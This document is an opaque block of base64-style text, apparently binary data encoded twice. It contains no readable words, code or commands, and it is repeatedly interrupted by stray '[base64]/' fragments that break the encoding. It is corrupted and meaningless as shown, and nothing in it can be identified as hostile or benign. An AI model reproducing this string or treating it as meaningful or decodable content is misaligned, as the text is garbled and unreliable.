wqjDtMO/[base64]/DohMfEwVBKXlVFAA7wq8xwqABw77DjsKRF8Kzw67DpnZUFVMffcKYLn/DicKrwrfDo8KGVyDCgcKyCyXDkcOCXy/[base64]/DpyBXD8OLYivDvsOnwoMJWXJ3wqtdw71JKgrCgsKffkNSGXEXwqfCjcOSKXfCpHHDqjgqQsOtC8KWwplgw73CkcOzw7PDhMOQw6cIN8KMwpt1LMKdw5fCoXHCmsOzwrjDgWZuw4rDnmzDqDfDnsOKOw/CsW4fw6LDmxMGwpHCpsKkw5PDmTXClcORw4lZwpHDs3HCv8KnBxw+w73DoGfDpsO5RcK1OsOgPy/DqHRRTsOJRMKvXk3CtMKbw4IxJErDsEobesKYw6jCmMODEcO5G8OhMsKrwrTCmE/DoSLDrsKgbMKFwoN4woTDukpmb1fDjBXCvWBOcU8nwqzDlEXChMOGfyLCg8KlU8OGVMKuTjzDlMKnwrTDr8KNNDLCjHrCrGEOw7DCrMKMw4fCnMK5wolaeCzCoMKXwp11E8Osw6/[base64]/[base64]/IsOlw5JwcMO8CmLDvnrDqDvDn8KyworDm1c/wpdLSsOBC8O4S8KQEsO0ACzDhcOyw5UJaDPDhT9Ow4vCkCRFw79oXFlrw6M0w7pIw6rCrcOYYcKpXh0Hw64zKsKPwqjCo8OMSk3Cn2U1w5gzw4bDvsOcQV/DjsOheG7Dr8Kmwo/ChsOIw5bCiMKoccOkKGHDkcKzE8KfwpM7Wj3Dp8OpwrMCdcKow4PDsUITYsOCa8K7wpjChsKYSAHCm8K1EsKsw5LDkQnChwbDscOUMw8ZwrjDlsOeZyFIw7lAwoccO8OmwoJJCsKPwrHDsRvCgBEbPcKdw6HCoQMWw7nCvAM5w4NHw4Adw6YFDn3DlxXCs2/[base64]/[base64]/DoMO7PQ3DtSlhwpgwSsKeO8OlaA7CgSQEShwNw63CqkgBTChhYsK1WcKBwqhlwq1OZsKhPg/CjBnCtcKsEkvDgBA6AMOew4HDsFTCv8O9wrlBUizCmMKywoPDsEN3w6PDukLDlcO1w7TCtCrDuFrDmsKiw79VA8OqPMKmw6RtbVbCnVUOR8Ozw7AHwqbDlHbDv27CvMKMwr/DkBfCssKLw7HCtMK8c3wWVcOZwpTCrcOsTWDDn1fCssKyWXbCm8OgTsK1w6bDtCDDmMOkw7TDoClEw6lcw73CgsOsw67CmHdTIz/DklTCuMKuHsORYxJlKyIMXsKKw5JbwqXCr1Alw6lvw4dVIkcmw6IuM1jChGbDlUNrwqtYwqPClsKDe8OgFAQlwpDCi8OmJTNBwqAyw5Z1RDTDqcKEwoUVR8OZwpTDgCZYPMOLwqjDiERrwqEoKcKRXVPCrlfChsOCw7R2w53CgsKEwq3CmMKGUmPClMONwocqK8OLw6/DlH41wr9JNzgAwoJcwrPDqMKrcQkaw6Rgw5DDpcK0G8Kmw7RUw5UEIcKXwrsswrHDkh0NLjI2w4AHwoPCpcK/wrXCuDB+wqdKwpnDlmHDkMKawrkwQcKSTiTCvkcxXknCvMO+LsKnw65hfGLDljAuVMKYw7vDpsKgwqjDt8KVwr3Ds8O7BhfDocK+e8KKw7XCgRRHUsOHw7rCvcO4wr3CllbCmcOyJA1MXsOqPsKIdhhIUMOjfQHCo8OhLgsbwqEnVE10wq/CgcOGw5zDjsO5Ri1nwp0Nwrofw5vDhTMNwrsdwrXCjsKNXcKPw7TCpV3Cl8KHFDEuRsKlw7/ChlIYSj3DuHTDsGFiw4nDlMKTSjjDoDwONMKpwqjDomrDtcOkwrV7wpJULmsOK0dTw5rCosOYwplpJU/DpjLDu8Oow5TDsSPCqMO2IBDDkMK5I8KYSMK3wrjDuTfCgMKWw53CmxfDncOPw6vDncO1w5pPw70DZMOTanbCmcKlwpjCnz3Cj8OGw6DDpwM3FsOaw5/DiiLCgnjClcKSDRPDpgXDjcOIQXXCkHcwWsOGwpnDhRITKAzCtcKMw6UzSVsUwqvDkAXDrn13XFtMwpLCmSksHXt9AVfCjVZSwp/DkRbCvG/Dv8Kmw5vCnVc4wosXZMKgw6XDlcKNwqDDgW8gw7F5w7HDisKDNXMjwqTDt8O2w4fCuyHCk8OXD016wr9RZCM0w6/DijA2w4BQwo80dMKqLkIDwpAJDsO8w55UHMO1wqHCpsORwqAOw4/CqsOwSsKcw7bDgsONJsOEU8KRw5kOwpvDrBdwPg/CpBFQGyPDssK5wr/[base64]/Cr8KAw4olA8Ogwo4iw5nCt0vDhMKZwqrCjSQow6ltwo/[base64]/HQEXw6nDh8KyasOqw6rDv8OtwpTDi8Kzw7klwptNGzlVc8O+wp3DkwMew7vDisKuPsKfw77DjcOVwq/Dq8O3wrPDssO1wqTCkg/DkEbCncKpwqtTUsOLwp4sEHjDogcffDnCpsOHXsK+T8OPw5rDo2JfdMKTHHDDm8KQXsOlwqNDwoZ+wrdXD8KEwop3W8OdFBdlwrMDw5HDhGLDp2MscmLCs2TDmQthw5AQwqnCpXA1w5nDpcKuwrIoBmbDoy/Dg8K/[base64]/ClMOFw6/CqsOFWApmwofDnMOZwrg9w5ZGw7QEGDXDphbDqMKGwrfClcKGw4x9wqvDgEHCl1Ndw5HClMOWCl1bwoYFw7fCk3wrccOAS8OhbsOMScKzwrzDunjDjMKzw73DsGUzN8KnBsOSG2jDsT5xf8KjUcK9wrrCkyQIQXPDoMK9wq/DpcKpwoEReyPDhRbCiQE8IlpLwodRBMOVw4nDq8KfwqzCkMOXw5fCnsOqLsKcw45IM8K+PkdFeRzCisKWw6p9woVbwqdrMcKzwq7DuwVWw787ZntOwpdOwrhIH8KHbsOIw5jCi8OYwq5+w5vCgcO0wr/Ds8OaVT3DlyvDgzoOWA16JGfCtcOAfsKbT8K1DMO7EsOHTMOaEMOZw5jDtzopUsK/bHgHw6TCgi/CjcOowpLCsz/DuCYkw78iwobDpXxZwpbDvsK6w6rDtDrDpSnDvAbCvxISw73CmxchG8KMBDvDmsO2X8KMwrXCmm8NYsKsIHDChGTCuho6w6RGw5nChS3DsGvDt3LCoEJsTMOrMMK0IcOgeErDjsOsw6h6w5nDk8O9wrnCl8OYwq7CqMOgwp7DhcO3w7Uzbl91T3jCp8K/CSFUwqQ6w6wCwoLCmVXCjMOlITnCjRHCghfCvkh/ZAnDjgJPWho2wrh8w5ESZSPDocOBw6rDmsOpCDdcw7RZEsKCw7E/wrtyeMKOw5nChhIVwodjw7/Do2xPw7dwwr7DiT/CjGfCsMOAwrvCrcKzB8KqwpnDm1d5wrEEwqc6wot3X8Ozw6JiM1dKUA/DoGfCl8OnwqHCjxTDs8OMKAjDtsOiw5bCiMOjwoHCuMKjw7BiwrFQwpVYUhNSw4JpwqYlworDgAXCqFB3OhdZwprDswhbw7LDpMKiwovDmzo/[base64]/PsKVwo94ZWHCsirDk8OqM8OvQsOqw6/DnBYgAcO0XcOUw75Qw7RYwrZHw4Fxc8O3ZEDDgVRfw4VHQWcgV0zCrMK6w4U1TcOYwr3DgMOWw4sGfBFFacOpw7x9woJrPSJZcR/CgMObKlrDgMK5w4IrGGvDl8Oxwq/Dv3TDrxjClMKNWFPCsV4oZBXDp8OBwqbDlsKkdcO5TEpgwoB7wrzCsMKyw73CoSofeFx3AAkXw4RJwpMSw4EEXMKpwptnwr4uw4TCm8OdQMK5AS5qQDDDjMOAw5I4CsOdwqotZsOwwp9PGMOWEMObLMOSBMK7w7nDigbCv8OOQ3tYPMOLw7xFwr/DrVF1W8KNwp8sN1nCr38hMjRMXmDDvcKFwr/Cg3XCh8OGw7MPw4pfwpAkIMKMwrlmw4BEw5fDvnwFI8KRwrtHw5x9wo/[base64]/CjmMnwqRtMSXDiyzDisKIX8OhwpzDmSnCi8OrwpA1wrsAwppKNl7CvHYyKMOXwpA/SU3Di8K/wop6w6sTE8KscsK8PQh/wp5Pw6RWw5EEw5V0w6MUwobDlcKgOMOGX8OowoxMYsKBAcK7wrhRwrnCncOcw7bCv3rDvsKNeBM7UsOtw4zDq8KAN8KPwoLCswYCw5giw5VSwr7Dh2HDo8OIS8O4B8K2LMOyWMOeUcO8w6nDs2zDu8KMwp/CpUnCsWvCiD/ChFTDqsOAwpItJcOgK8KtL8KPw5BJw7pDwoMMw4Fpw58gwrQfLkZoH8KxwpgXw6bCjQFuEjUaw5nCp1t+w7g0w5hUwpXCt8OLw5LCszBmw7I9D8KBGcOEZMKCbsO/SW7CqS4bcER8woPCv8KtW8O/Lk3Dp8KkRsO2w4BewrXCiH3CpsOJwp7ChBPCi8KzwpbDnwPDnVLCr8KLw63Dr8K1YcO7GMKPwqVAZcKSw54ow4jCosOhXcOLwqrDpGtdwprDsz8xw49Wwo/[base64]/M8OCwoXDmRzCsSzCiwRnw7h2w7DDjTwIOz8/dcOcfkZTw5zCnwDCgsO2wrwJwovCncK0wpLChsONw6V9w5rCjHELw4HCosKnw63Cm8Orw6bDsmRTwoBow5PDhcOIwp/CimDCk8OQw6xpFTkEF1bDsixofRfCqTzDtxJDUcK3woXDh0HCqXd/OMKtw75MP8KDGyTCg8KEwr1AdcOiIFDCpMO6wr/DisORwozClwrDnFIZFRApw7/DrcO6P8K5VmNkB8Ofw6x4w7zCsMOawqDDtsK/wpzDi8KZFULCgUAHwo5Lw4HDgMKJYR3DvyBNwrAiw4vDksOHw6fCiFMlwoLCvhUiwoVvLV/DqMKPwr/ClMKQJCJQEUhywqjCqsOKE3DDmil4w4bCpE5CwoPDkcOdbEnCnTvCp23DnifCkMKuScK3wrsfJsKqQMO7w5cub8KKwotJLMKMw5d/QCjDkcKbesOkw6AIwpJZIcOgwofDp8OVwpTCgcO6QQhzZ2xQwq0RCw3CuGMjw5nCnXoyU2vDmcKCPg8+Gy3DucOaw780w5fDh2/Dm13DsTHDpcOcWiMFbVM4G0cGLcKFw41AfQwQesOaQsOuQcO4w6k1f14aV3RWwrvCrsKfXggXQyrDssKRwr0MwqzDoVdJw4smBSB9csO/wqhVM8OWMWttw7vDnMK7wr0BwqMEw4wqC8Ozw5nCmcOqCcO+fjxzwqLCq8Orw5fDlW/[base64]/CnMKTRMK3YAYWDMO0wqMYXcORwqx+LcKsPjkMwqkWC8KDwqvCoMO1TjtjwpUhw4/CiBbDrcKIw6hmGRDDosK5w4rCgT5kOcKxwo/[base64]/b00IwrdUQsKrw5bDlsOxaR/Di8KZw65LNyPDrzsvwohlw4RHMsKYwpzCvzMIdMOZw6IbwoXDvmfCucOhEcKFPcOXPlDDpUHCpcOVw7HCiyUvasO1w53Cs8OgHl/[base64]/FMK7w4nCkE3CvsKFfHg9wr1sAsKTEl4FCMKZMsOhwrrDr8KEwpLClsOuDsODbU1gwrvClcKFw74/wqrDl3bDkcO8w4DCnwrDikvDrw8Zw5XCqRZWw7/CgzrDo0RdwqjDkm/DisO7VX/[base64]/Djn0UwqzDokfDnMO5IEjDsyZMwqjCog4NAVrCmgsmTsOgSFTDh1xxw7nDsMOuwrpBcBzCs3oVbcKaBcKqwqnDnyXCoXjDu8O5RcKew6zDgMOlw7dVGR7DkMKKR8Kjw459G8Orw60QwozChsKoGsKZw7sjw5E3PMODXgrDsMOpw5R7wo/CgcKSw53ChMKoNTTCncK6ESnDpmPCi0fDl8KTw5cUOcKyUkMcGCdVZBIRw5DClxcqw5TDt3rDicO0wq4Mw7TCii00GSbCu2M/MBDDnTIWwokjBzfDpsOKw67DqW9Nw6ZdwqPChMKcwrXCgUfCgMOwwqEfw6HCrcO7eMK7Kgsmw7kxBsOgWsKUTgJxcMK/[base64]/DvcOCJMOiGsOUMmzDg2grw4TCm8OdF0zChVLCjHldwqrDhw1be8K9YsO3w6fDjVMkwpLClHDDgX7DunjDrw7Doi7Dv8Kbw4oQZ8KuISTDjDLDosODW8O4CF/DmEXCoCbCqxPCncOtCS9twqp1w7bDoMKAw4DDkj7CvsOFwrvDkMONIibDpjTDn8OwfcOnbcO6BcKzfsK8wrHDrMOPw5kYZF/CnHjCg8ODfcORwq7ChMOJRgcjcsK/w4RGYF4fw5lBWRvCnsOrYsKZwocMKMKpwqY6worDosKQw4HClMO2wr7Ck8OXU3jChjF/wq/DhAHDp13CrMOhAcOCw74tOcKSw6woQMOBw40uIXYowotRwpPDnsO/wrfDl8OEHQoVdsKywpLCtUHDiMO9bsKlw63DtcODw6zDsC7Cp8Oqw4lcI8OmW3sFZcK5J2HDtQIzV8OfaMKBwrROYsKnwpvCkUQfIFlYw6V0wr/[base64]/wrrDiD/CnhJow4B7wqfDiMOUDiN0wpoHwq3DksOrw59OOFjDjcObXcOeKMKdUEUbTwALGcOHw7w0Cw7CksKfQ8KcfsK1wojCgMObwoRtKsK0KcK8JUlubcKnUMK0XMKlw441DsO6wqDCoMK/Vk3Dp2fDqsK0ScKTwqYcw4jDtsKnw6zCsMK3CXnDksOmGy/DnMKDw7bCscKwQEfCvMKrVMKDwrsqwqTCmsOgYhvCpUtJZ8KZw57DsSnCkVtzaVbDr8OURV/CvlfCi8OrEhg9C0PDtBzClcKJfhfDt1HDlMO8TMOXw7QNw7XDicOwwq9+w6rDiSFAwrzCkh3CqV7Dm8O4w4QiUCjCtcKyw7fCqjnDjsKdIcOzwpcMIsOkFU3ChcKTwo/DsnHCgExowrt/Tmg9bm80woUGw5TCrGNVP8KYw5d5acKNw67CjMOQwofDsx9+wp8kw7RSw5xtVWfDhgQSBsKww5bCmxbDuQZLNmXCm8OhPMOgw43DombCjnoVw4olwqDCkSzDgAPCm8KFPcO/wolsDUTCjsOfNsKGYsKrUMOdT8OUHsK8w6fDtkZ4w5VxdUo4w5F5wrc0D3E8LMKMK8OVw7LDm8KTLVbDrjVJYjXDqRjCqgnChcKFbMK0WEfDnFxySsKHwq/Dq8K0w5AUSnlNwpUgeQTDg0ZRwpZ/w5kiwqDCvl3Dq8OUwo7DhXDCvFBqwpPClcKJc8O9S1bDt8KewrsZwp3CvjMqQ8KTQsK4wo0Xwq0+wpsWXMKNQhw5wpvDj8KCw7DCuEnDusKUwoIEw69haycqw70dblUZeMKlwp7Ch3fCqsOqX8OEw5lRwoLDpzB8wq/DhsKuwpRrE8O2ZsOwwqdLwpfCl8KfOsKiL1cLw44twrbCh8OAFsOhwrPClMKIworCgzkmOcKpw4YFXxVpwqbCkCrDuT/Ct8K+WF3CsQnCk8KnKDxQYwUOfsKZw45HwpBSOSfCpkJuw43DmQRNwrXCuznCs8OCeQUewrkUaEYzw4NgN8KAcMKBw7hnAsOWORnCv0xbAxHDlcOvVcKyUEwCTQjCrMOwO1rCkG/Cj2LDrXUswrnDv8OBXMO3w5zDscOzw6nDkmh8w5rCqwbDszPCjS1Cw4Yuw5zCssKAwoDDtcOASsKYw5bDpcO6wqLDp1RVaDfCkcOcUsOTwrAhSV5dwq5GK3TCvcOjw7LDmcO6D3bCpiTDtGjCkMOEwpomSXTCgsKVw7JDw4XCl0MocsKSw64PNyHCsiFwwo/CksKYGcKIYMOGw58xQcKzwqLDj8OFwqFbM8K+wpPDrDhWH8K0wrbCog3CqsKeZyBrecO/BMKGw7lNGMKxwqQlc2ocw452w5kAw4DCklrDi8KZL1d4wosfwq8gwoURwrtqOMKsacKQYMO3wrUKwogSwrbDvFlUwoIrw7bCtRHDnDYdCxpCw4RrHsOawqfCtsOOwp7DpsKkw4cSwq5JwpVaw6E6w6TCjn/CgMK+csKwI1lwe8KywqZPQcKiBjJWbsOiTAfCgRIsw7xLbMK+d2zCsw3DscKjRMK9wrzDryfDjnLDrUd0bMORw4vCg15DRVPCh8KNbMKrw6cNw7h/w7rCrMKAO1IiIE9fNsKOZcO8J8OJScOnDzhvF2FxwocFNcKfY8KWdsOTwpTDgMOzw44HwqHCoDoXw6oSw7vCucKqaMKTEmswwqjCpAYkWXZAfCYmw5pORsOCw6PDvR3DtHnCuk8mDMOZB8Kpw7jDtMKdQRPDg8K6cn/Dj8O7HMOTSg4HOcKUwqTDrMK3wqbChlPDv8ObMcOXw6TCoMKvcsOfKMKGw48NIGkbwpPCklPCosKYWHbDqHzCjUwLw5XDggNHAcKvwrLCpTrCkxhqwpwIw7bCvxDCsQ/[base64]/DvMKzRU7CnzB+wqNPLMKaw7LCu8Oew5zDqMOcw44swokjw4vDgMK9C8O6wpzDk3BlUHLCrsOLw4xvw59pw4kHwq3Cj2IJbh0eM2hVGcOeNcKXCMKUwoXCncOUS8O+wo4fw5ZXw59rBifDqQxBZyTCkT/CrMKNw7vDhkVHRMOiw6TClcKPdsOqw4/CvQtEwqHCmCopwpJ9M8KBMkDDqVVmQsK8AsK2A8KWw5kpwoUsbMOywrzDr8OMfnDDvsK/w6DCiMKmw5lRwoMnd2NIwq7CuTZaLcK/WcOMecO3w6BUfzjCkxUnIToAwqDCj8Kowq9ycMKOcR5GeygCTcOjQSASMMKqbsOaFCQSYMK0w4DCucOJwojCgcK7ShjDtMKtwoXCly9Aw7dXwpzClBjDinvDuMONw4rCpkM3U3ZiwrBVIzfDp3bCnW9rKUs2H8K6acKWwpLCnXseHyvCncK2w6TDiS/DtsK3w7rCkTxqwpNdXMOmDxoURsKXbMK4w4vDug3CtHh9Ky/Cs8OMHnhzbgZ5w5fDlsKSNcOSwpFbw5pPRy5gesKAG8Kew6jDj8OaKsKLwo9Jwp7CvXDCuMOEw57DlwNIw4dBwr/DscKMEDELAcOoMMO+dsORwohww7ovK3nDu3c9Y8KKwoI/[base64]/[base64]/[base64]/Dum43wr8Vw6jCosOkYRXDh0LCsy/CkyQww6fDmW/DhjfDpUvCm8Kfw5fDp3YLd8OjwrPDuRNUworDngbCggHDscKreMKvP2rCqsOjw7TDtGzDnxovwrhlwqDDo8OxKsORXsKGU8Oqw6tYwrVvw54iwqwbwp/DlU3DnMO6wqHDqMO4w4vDhsOBw5JCPQbDmX99w5IkMsOUwph6VMOxXAULwrEZwptcwp/Dr0PCmCPDglbDl2s6eV1DF8K2IEzCv8O6w7khDMKKX8Opw7DCjEzCo8O0b8Krw5MzwpATHSk8wpJTwoEgZMO/ScOmTnpEwoDDvcO0wq/[base64]/DqkVoEh9Ywo7DsmjDsV/Cv8KBBEfDnsKCTz3CmMKwGDI5DxoyJk1gNmbDmStdwotjw7ISS8OYAsKGwqDDt09sBcObSlXCu8KPwqXCo8OYwovDtMO2w5XDhCDDssKWN8KAwrBrw4XCmE3CiF/DpA0Dw5pIbMOgE3HDicKow6dFVsKEGUPCpw0zw5HDkMOtS8KEwoNoOsOEwrtgf8Ocw40zCsKYHsOGYT50wrrDojjDisORLsKxwq7DuMO7wp01wpnCv3TCucOCw6HCtH7DusKGwoNuw4zDiB1Vw4B7GFzDn8K/wqLCrQs/fsOuH8KydRMgIUbDr8KYw6PCgMK0wq1UwpbDvsOtYzY8w6bCnDnCscOEwpd7NMK8wpPCrcKdCSPCtMKCR03DnGYFw7jCuysAw70XwrQaw5Msw6nDgsO7HsO3w4NBdBwWA8Oqw55uwqkKXRVtGUjDonzCqD9Sw7/CnCVLEGNiw7NAw5PDqMOdK8KLwo7ClsK7GcKmAcOkwosKw7/Cg1F/wq1RwrJLKcOIw43ClsOIY1rDvMO3woRfDMOmwrvCicKGFsOgwq0hQTzDlUsEw7jCjzbDu8KlOcKAHSN4w4nCqAgRwotnYsKAMWXDqcKKw6EFwqbCscKWcsOfw7AWHsKBPcOWw4ctwp1sw6/CisOJwp8Nw5LDtsKJwp/Di8KjMcOPw6pQbW92WMO4eXnCukLCmDLDkMOiJVEqwr5Lw7UOwq/ChCpAw5vCjMKnwqk7C8Oiwq3DijUqwoBaQ3vCjSIjwoxLPjF/[base64]/DTdQNwXDqMK0wqNFwqnDvnpCwqbChSwxOMKMUMKYQAzCq1XDk8KcM8K8wo/DicO2BsKKSsK6cTkSw61WwrTCtTVEeMO9wqBuwrPCncKXMSnDj8OQwrF0JHTCvAtQwq/[base64]/CpD0ABzwoN8KeRsKtKcKtwqlRwpXCvsKhLiDCnsKmw4FtwooQwrDCqBsPw6k9dRguw7rCsUYkekdYw4/Ds0dKbmfDrcKlejLDjsOcwrY6w60bcMO9dB59QMOLQEJxw4QlwrEkw7zClsOIw4cDai5cwo0jPcOQwpjDgT9CdUdVw6Y4VCnCqsK4w5gYwogew5fDpsKvw7o/w4liwpvDscOdw6HCn2PDhsKIKwVqBltPwohVwrtwfcOow6XDiUA0OBPDu8K2wrhEwpEXbMKzw5Vbc3bCvzpWwpgrwovCkjfDgToVw4TCpVHCtTnCq8O8w7AgKyU9w6gnGcKnZsKZw4HCoWzChBXCvR/DkcO0w5fDscKwfMOJVsO3w6Q3w44DDygUQMOiO8KEwp4DfA1HNFd8OcKvECpyUxTDlMKlwq8Lwrw9ETnDjMOFXsOZJsKrw4bDrcKLNgxjwrfCvjNxw45ZK8OeDcKdwr/CvCDDrMO0QcKMwpdodQ/DlcOMw65Nw7U6w5nDgcO3TcKzMyMVEsO+w6LCosOLw7UvfMOhwrjCjMOyfnZ/R8KIw68jwqQrRsOPw7Q4wpItQ8Owwp4bwolYUMOOw6UNwoDDumrCowXCiMKLw65EwrHDqy3DvGxcd8K6w4k/wovCgcKkw7jCvD7DhsKLw4MmdEzCt8Kaw5/Cr2LCisOywofDoULChsOzcMKhJHAtRFbDgS7CmcKjWcK5NMKAREdGdQZHwp0Hw6TCq8KKb8OYDcKcw4UhXyFVwqd3BwTDojZxe1zClhvCi8KawprDsMKlw7pcKAzDvcKEw6zDoU0Pwr18IsKkw6XDijfDmSNCE8KYw7s/[base64]/ClcKPEhV6dhJuTcKqwpPCrsK7wqPCjnnDuG/DqsKkw53Cv3w4W8KUR8OAaRV/bsO/wqoew4MXalXCoMOdDB5WM8KfwpzClEVRw79OFCA6YUvDtkjDk8K/w4TDh8OEHk3DqsKNw4rDosKaLTNIAQPCr8OFQ3LCgCYpwphzw6JFF13DtMOmw6VPXUtBH8Krw7x9FcKYw6hcH0t1LgLDmlMqdMOnwoVmwojCrVvCpMOewoNJYsKibVIrK1wAwo/DpcKVesKuw43DpBNWS2DCrUIswrNGw5zCpWBsUDspwq/Ckj8QW0A6E8OXG8Ogw4sRw4jDgkLDkD9Pw6/Dqx4Fw6nCpjg0M8Orwr98worDrcOKw4bDqMKuLMOzw4XDv1Ibw5N4w6B/JsKrOsKDw5odV8OOwogTw48CAsOuw5A9FRPDnsOQwp0Gw4QyE8KGGcKLwpbCkMOzbytRSifCqQjCrwPDqMKddcK+wpjCscOnMjQtJQjCqQ4AKRJePsODw44YwodkTUcGZcOUwqcLBMOOw5VGG8OHw5kpw6vCiyrCsB8MT8KjwonCtsK5w6vDoMO/w6zDj8OHw4fCr8ODw6Bww6RVF8OASMKcw5JZw47Csh9/CGwNDcOcLzJqTcKGMWTDhRRmSncAwpjCk8OOw5zCr8OhTsODZ8KkWVFAw5FCwonDmkk0WsOZdgDDvCnCp8KSGTPClsK0KsKMTF5/b8OKfMOVZUvDkHM+woM7wqJ+TcK9w4XDgsK4wp7Du8KUwo4MwrVlw7vDmWvCkMOjwrrCsAfDusOCwrkMd8KNMijCk8O/VcK/S8KkwofCpzzChMKdZMOFO3h2w4zDncK5w4EXD8KQw5vCojXDlcKGNcKUw5lyw5PCj8OdwqzCgh4cw5U9w4nDuMOlIsKnw73CvsO+XcOeNylaw6hBwrcHwp/DjibCjcObLnc0w43DgcK4dSUWw6nCisOAwoMswrvCk8KFw4rDgUY9VlXCqAwSwpnDo8O7ORLCkcOIR8KRQsOnwpLDrTppwpLCvXp1C3/[base64]/[base64]/[base64]/w7XCs2PDgFlbCsOwdlh9OErDk1wIwrjChRbDsMOGFz43w6MOJEJ9w77Cj8OmfUXCkkVxXMOhLMK5AsKFQMOHwrtrwpbCvyERHmnDu1DDq1/CsHhJS8KMw4NFX8ORORsRwrvCvcOmP0d2LMORYsOTw5HCjT3CkF8NMFYgwrjCi27CpnfDuXAqJzFfw4PCg2PDl8OBw54lw5xgQVV0w60UMmJvb8OQw5M7wpU+w6JawonDnMK7wovDmjbDn37Dj8KARxx6WG/DhcOwwq3CrBPDmANoJy7Dt8O4GsKvwrNOHcKZwq7DlMOncsKXYcKCwqgZw4JBw4lzwq3CuEDCtVUIVcK2w5x7w4EEK0tnwpEjwq7DqsK/w63DmxxJb8Kdw5rCjSsQwqfDocO3CMOabmPDuhzDlibDtcK7UBrCp8O5TMO+wp9cCAFqcRDDocOBZzvDlVwjLTVGFWTCoXPDncO1HMOzBMKWXXjDmhTCkTjDoH9Pwr4hbcOMSMKRwpDCjVJQZ3nCoMKIHCxAwqxewrQ/w5McRTVqwpw/NhHCkhrCqQd7wojCo8KDwrJrw6LCqMOQZ204d8Kyd8K6wotiUsKmw7hVDHMYw4HCgiAYSMOefcKXG8OVwo0iWsKgw5zCiSYCBz8VXsK/KMKGw6YDM3rCq0ooL8K+wqXDtlrCj2dDwq7DvT3CuMKKw4PDlRY8fnkPFcOBwqdJE8KTwrTDtsKlwobDsxIjw5J7S1xsHcKTw5XCtFIOfMKlwqfChV5gP1HCnywcZcOyFcKkZTTDqMOFVcKTwrwEwoTDuBPDlw5zLlpcKn/DmMKuE0nCuMKVLMKKb0sULMKRw4YwQMOQw4tgw6fCuD/Dg8KFT0HCsR/[base64]/CuyshdDzDksK7f35PeMKDw6Y7DXTCnsOqwpbClzEXw4MjZUo9wp0fw7zCqcORwoAAwpHCscK3wrNqwpUKw6JdK0rDqwg9Hx5Ew7wQW2ouWMK1wqTDmCt5dn4FwofDrsK6A1ABD14KwpTDnsKcw6jCtsO/w7AJw6PDrMOmwq1YPMKow7jDocKHwobCpklxw6jCncKZK8ODEsKZwp7DmcOPbsOkSHYWZRrDhDIUw4Z1wq7DklXDtxXCt8Oiw5rDo3LDlsOcWgPDtxVDw7IyNcOOen/Dpl/ColRJAcOVBTjCqDNfw47Cjlg1w5zCownDnlVuwolicRQswr4Uwr1jeyDDtHd4esOAw7FRwojDusKyLMOEe8KBw6jDv8OqeTNFw4jDg8O3w41Aw6zCg0PCm8Kyw7FpwpxKw7PCsMOSw5UWQxjCngoOwo8/w4jDmsO0wrwWOFgawopowq/Dry7CnsK/[base64]/[base64]/AT4+dD1admTDliHDhcODIsOewrJ0Tw87ZcO3wrXDoijDu0hNQMKIw6/CncORw7rDj8KFJsOMwoLDtCvCmMOZwq3DqmAwecOmwqhww4UOwp1Lw6BMwrN1woZ6M19hEcKzR8Kdw41tZcKnw7rCrMKaw6zDn8KFNsKYHzfDrMK3TC9uD8O5dxXDsMOjTMOYAxhUVMORQ1UBwr7CoRM/[base64]/w5vCuGDDmsO4w6lIw77ChALDvMKwFGjDkMOlS8KLUGjDvmPDlWFHwqNkw7ZiwpbDkUTDnMKkRFTCp8O0Am/[base64]/DkEDDicKiw6AKem0mw74BwoQCc8OmJ8OXwpvCqh3CrX7CnMKAaAVubcOwwpPCpMOjwpvDk8KvJQIsRxnDkzLDrcKiYH4MZcKnesO+w5LDpsOTMMKQw6MCY8KSw70UPsOhw4LDpAJVw4DDtsKhbcO+w54zwo4nwonCm8OOFcKiwoxZw7PCrMOWD3LDr29qw5bCu8OsQD/CsBPCisKmTsOPDBHDvMKjScOEICdNwp0cIsO6bmkdw5oZWzRbwrA8wq9WVsK5KMOHw5dPfQXCqgHCsUQ8wpLDk8O3wptYScOVw5PDsQPDrTLCpXlYN8KKw7nCvALCtsOpJsKUOsK/w7Y2wptPOkBiM1fDj8OmEjDDpsODworCh8OiKUstF8Kmw7IGwq7ClntfaCkXwr0ow6M5JTFCc8Kgw7E0ByPChF7DoHlHwq/DicKpw6pIw5zCmQcMw5jDv8KTO8OITWoZcgsZwq3DjUjDr1k2DjLDucOFFMKyw6QwwpxqF8Kow6XCjBzDjUkmw7MsfMKXT8Kyw5/[base64]/CgFXDrcKtS8KLw7vCtcOmOQBfw4/[base64]/w5TDksKrw5HDjSRqXMOEVMOnZ0HDo2gqw6nCvH0Nw4bCuDBiwr8+w7/CvSjDo38eJ8KSwrZiHsOyAMKjPMKnwqoyw7bCmzjCh8KaM2Q8NSvDr0nCgXFuwrZcZcOxXkB/[base64]/Cnh3CtmRtLMKODyzCmsOSbw3CuBbDrsKCWkB3YMKew6fDglkTw5PCmMOIRsOFw7jCs8O6w4xIw77DjcKVQirCuk9cwrbDrMO8w7UfOyDDpcOfX8K7w74VNcOww7TCqMOQwp/Cn8KeKMOvwoDCmcKaTgFEFxRkY2kYw6klUDtrByMLDcK/KsOfRXXDkMOGDDphw6PDnxjCjsO3GsOaCcK9wqLCrGMwTSlqw51LBMKlw5gCBMOWw5zDkErCuDEbw6vDjWFfw6hbM39Yw47CkMO1MTnDqsKFDsOQVMKxacOawrnCgXzDt8KuBMOgLF/DqizCmsOVw67CsVFnV8OXwo92NWpFTnbCqyoVe8K9wqZywoQCMFbCoj/CtGA3w4pNw6/DpcOdw53DkMOgOykHwrkdKcK4PQsXAwnCmX1kYBFIwqQyeGRAWEwgOVhPDzYWw7U8JlvCqMOCX8Orwr/[base64]/DMOvKsOQwr0mwpA9wqbDmQ3CqAhMwpDDiRYYwoXDtQvCnsOKEcKtOW9UJMK/AGMHwoDDo8OLw6NYT8KaWG/CogzDkTbCh8KnFBFKaMOzw5HCrxzCv8OiwrbDpG9RcD/CjsO7w6bCqMOxwoLCoChGwpLDssOHwqxDw5k6w4AJO3Atw5jDrcKRBwHDpsO/[base64]/AMKLZ8OcacKgw4p0PgJ7w7JXYDxJH8OgaikbJcKIe2MIw77CmyNeORlEO8O9woQXS3LCvcOOOcObwrbCr00Ja8O/w4kEcsOnFklWwpZqTy7Dp8O0RMOkwqjDrm7CvTYrw78rXsK0wrLCnE0BXcOfw5V3CcOIw4x9w6nCiMKjBCfClMO9TU/DsAxNw6wuEsOFT8OiScKWwowsw7DCsChOwpo/w4kGwoYywoxaecKFOkJ2wq5swrp3ECbCk8K0w5fCgBEFw4lJf8Oaw6rDp8K2ATh8w6zCiBrCjj/DnMKUawZMwoHCpXcmw4jCgClsfW3DncObwoIVwrfCqcOtwop6wpUCUMKMw